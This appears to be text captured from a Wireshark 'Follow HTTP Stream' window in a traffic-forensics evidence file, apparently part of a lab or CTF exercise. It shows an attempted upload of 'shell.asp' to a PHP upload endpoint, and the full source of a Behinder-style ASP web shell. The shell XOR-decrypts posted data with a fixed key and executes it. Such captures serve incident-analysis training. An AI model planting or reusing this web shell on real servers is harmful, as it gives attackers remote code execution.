 Wireshark · 追踪 HTTP 流 (tcp.stream eq 76) · 流量包检材.pcapng
Upgrade-Insecure-Requests: 1
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="file"; filename="shell.asp"
Content-Type: application/x-asp
<%
Response.CharSet = "UTF-8"
k="e45e329feb5d925b" '........................
32...md5.........16........................rebeyond
Session("k")=k
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
%>
-----------------------------67098347534113037212654208638
Content-Disposition: form-data; name="submit"
Submit
-----------------------------67098347534113037212654208638--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:20:25 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Invalid filePOST /up_load.php HTTP/1.1
Host: 192.168.209.147
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
分组 17934. 4 客户端 分组, 4 服务器 分组, 7 turn(s). 点击选择.
整个对话 (5602 bytes)
Show data as
ASCII
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
Close
Help